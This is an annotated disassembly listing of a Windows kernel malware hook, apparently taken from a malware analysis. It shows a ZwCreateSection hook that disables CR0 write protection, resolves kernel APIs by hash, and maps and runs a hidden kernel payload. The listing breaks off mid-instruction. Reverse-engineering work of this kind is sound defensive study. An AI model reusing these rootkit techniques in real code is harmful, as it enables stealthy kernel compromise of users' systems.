 PAGE:FFFFF80004311DEE hook_cb proc near ; DATA XREF: ZwCreateSection↑o
PAGE:FFFFF80004311DEE ; .pdata:FFFFF800040BDC8C↑o
PAGE:FFFFF80004311DEE 53 push rbx
PAGE:FFFFF80004311DEF 51 push rcx
PAGE:FFFFF80004311DF0 52 push rdx
PAGE:FFFFF80004311DF1 56 push rsi
PAGE:FFFFF80004311DF2 57 push rdi
PAGE:FFFFF80004311DF3 55 push rbp
PAGE:FFFFF80004311DF4 41 50 push r8
PAGE:FFFFF80004311DF6 41 51 push r9
PAGE:FFFFF80004311DF8 41 52 push r10
PAGE:FFFFF80004311DFA 41 53 push r11
PAGE:FFFFF80004311DFC 0F 20 C0 mov rax, cr0
PAGE:FFFFF80004311DFF 48 25 FF FF FE FF and rax, 0FFFFFFFFFFFEFFFFh
PAGE:FFFFF80004311E05 0F 22 C0 mov cr0, rax
PAGE:FFFFF80004311E08 E8 00 00 00 00 call $+5
PAGE:FFFFF80004311E0D 58 pop rax
PAGE:FFFFF80004311E0E 48 2D 89 12 00 00 sub rax, 1289h
PAGE:FFFFF80004311E14 48 B9 1C 00 00 00 00 00 00 00 mov rcx, 1Ch
PAGE:FFFFF80004311E1E 48 89 C6 mov rsi, rax
PAGE:FFFFF80004311E21 48 81 C6 AE 13 00 00 add rsi, 13AEh ; original_ZwCreateSection_code
PAGE:FFFFF80004311E28 48 89 C7 mov rdi, rax
PAGE:FFFFF80004311E2B 48 81 C7 A6 13 00 00 add rdi, 13A6h ; ptr_ZwCreateSection
PAGE:FFFFF80004311E32 48 8B 3F mov rdi, [rdi]
PAGE:FFFFF80004311E35 FC cld
PAGE:FFFFF80004311E36 F3 A4 rep movsb ; recover ZwCreateSection
PAGE:FFFFF80004311E38 0F 20 C0 mov rax, cr0
PAGE:FFFFF80004311E3B 48 0D 00 00 01 00 or rax, 10000h
PAGE:FFFFF80004311E41 0F 22 C0 mov cr0, rax
PAGE:FFFFF80004311E44 E8 00 00 00 00 call $+5
PAGE:FFFFF80004311E49 5A pop rdx
PAGE:FFFFF80004311E4A 48 81 EA C5 12 00 00 sub rdx, 12C5h
PAGE:FFFFF80004311E51 48 8B AA 8E 13 00 00 mov rbp, [rdx+138Eh] ; ntoskrnl_base
PAGE:FFFFF80004311E58 48 BB 3F B8 11 03 00 00 00 00 mov rbx, 311B83Fh
PAGE:FFFFF80004311E62 E8 E7 00 00 00 call get_proc_address_by_hash
PAGE:FFFFF80004311E67 48 85 C0 test rax, rax
PAGE:FFFFF80004311E6A 0F 84 80 00 00 00 jz loc_FFFFF80004311EF0
PAGE:FFFFF80004311E70 48 31 C9 xor rcx, rcx
PAGE:FFFFF80004311E73 48 BA 00 00 02 00 00 00 00 00 mov rdx, 20000h
PAGE:FFFFF80004311E7D 48 83 EC 60 sub rsp, 60h
PAGE:FFFFF80004311E81 FF D0 call rax ; ExAllocatePool
PAGE:FFFFF80004311E83 48 83 C4 60 add rsp, 60h
PAGE:FFFFF80004311E87 48 85 C0 test rax, rax
PAGE:FFFFF80004311E8A 74 64 jz short loc_FFFFF80004311EF0
PAGE:FFFFF80004311E8C 48 89 C7 mov rdi, rax
PAGE:FFFFF80004311E8F E8 00 00 00 00 call $+5
PAGE:FFFFF80004311E94 59 pop rcx
PAGE:FFFFF80004311E95 48 81 E9 10 13 00 00 sub rcx, 1310h
PAGE:FFFFF80004311E9C 48 81 C1 96 13 00 00 add rcx, 1396h ; ptr_malware_krnl_main_entry
PAGE:FFFFF80004311EA3 48 8B 09 mov rcx, [rcx]
PAGE:FFFFF80004311EA6 48 BA 00 00 02 00 00 00 00 00 mov rdx, 20000h
PAGE:FFFFF80004311EB0 4D 31 C0 xor r8, r8
PAGE:FFFFF80004311EB3 48 BB ED 2E C8 F7 00 00 00 00 mov rbx, 0F7C82EEDh
PAGE:FFFFF80004311EBD E8 8C 00 00 00 call get_proc_address_by_hash
PAGE:FFFFF80004311EC2 48 83 EC 60 sub rsp, 60h
PAGE:FFFFF80004311EC6 FF D0 call rax ; MmMapIoSpace
PAGE:FFFFF80004311EC8 48 83 C4 60 add rsp, 60h
PAGE:FFFFF80004311ECC 48 85 C0 test rax, rax
PAGE:FFFFF80004311ECF 74 1F jz short loc_FFFFF80004311EF0
PAGE:FFFFF80004311ED1 48 89 C6 mov rsi, rax
PAGE:FFFFF80004311ED4 48 89 FA mov rdx, rdi
PAGE:FFFFF80004311ED7 FC cld
PAGE:FFFFF80004311ED8 48 B9 00 00 02 00 00 00 00 00 mov rcx, 20000h
PAGE:FFFFF80004311EE2 F3 A4 rep movsb
PAGE:FFFFF80004311EE4 48 89 E9 mov rcx, rbp
PAGE:FFFFF80004311EE7 4C 8D 05 60 00 00 00 lea r8, get_proc_address_by_hash
PAGE:FFFFF80004311EEE FF D2 call rdx ; malware_krnl_main_entry
PAGE:FFFFF80004311EF0
PAGE:FFFFF80004311EF0 loc_FFFFF80004311EF0: ; CODE XREF: hook_cb+7C↑j
PAGE:FFFFF80004311EF0 ; hook_cb+9C↑j ...
PAGE:FFFFF80004311EF0 41 5B pop r11
PAGE:FFFFF80004311EF2 41 5A pop r10
PAGE:FFFFF80004311EF4 41 59 pop r9
PAGE:FFFFF80004311EF6 41 58 pop r8
PAGE:FFFFF80004311EF8 5D pop rbp
PAGE:FFFFF80004311EF9 5F pop rdi
PAGE:FFFFF80004311EFA 5E pop rsi
PAGE:FFFFF80004311EFB 5A pop rdx
PAGE:FFFFF80004311EFC 59 pop rcx
PAGE:FFFFF80004311EFD 5B pop rbx
PAGE:FFFFF80004311EFE E8 00 00 00 00 call $+5
PAGE:FFFFF80004311F03 58 pop rax
PAGE:FFFFF80004311F04 48 2D 7F 13 00 00 sub rax, 137Fh
PAGE:FFFFF80004311F0A 48 05 A6 13 00 00 add rax, 13A6h
PAGE:FFFFF80004311F10 FF 20 jmp qword ptr [rax+ ]
PAGE:FFFFF80004311F10 hook_cb endp
PAGE:FFFFF80004311F10
PAGE:FFFFF80004311F10 ; ---------------------------------------------------------------------------
PAGE:FFFFF80004311F12 00 20 E1 03 00 F8 FF FF ntoskrnl_base dq 0FFFFF80003E12000h
PAGE:FFFFF80004311F1A E6 46 09 00 00 00 00 00 ptr_malware_krnl_main_entry dq 946E6h
PAGE:FFFFF80004311F22 00 00 00 00 00 00 00 00 dq 0
PAGE:FFFFF80004311F2A 20 B5 E8 03 00 F8 FF FF ptr_ZwCreateSection dq offset ZwCreateSection
PAGE:FFFFF80004311F32 ; ---------------------------------------------------------------------------
PAGE:FFFFF80004311F32
PAGE:FFFFF80004311F32 original_ZwCreateSection_code:
PAGE:FFFFF80004311F32 48 8B C4 mov rax, rsp
PAGE:FFFFF80004311F35 FA cli
PAGE:FFFFF80004311F36 48 83 EC 10 sub rsp, 10h
PAGE:FFFFF80004311F3A 50 push rax
PAGE:FFFFF80004311F3B 9C pushfq
PAGE:FFFFF80004311F3C 6A 10 push 10h
PAGE:FFFFF80004311F3E 48 8D 05 3D 29 00 00 lea rax, KdpSendTraceData+0B92h
PAGE:FFFFF80004311F45 50 push rax
PAGE:FFFFF80004311F46 B8 47 00 00 00 mov eax, 47h
PAGE:FFFFF80004311F46 ; ---------------------------------------------------------------------------
PAGE:FFFFF80004311F4B E9 db 0E9h
PAGE:FFFFF80004311F4C 82 db 82h
PAGE:FFFFF80004311F4D 60 db 60h ; `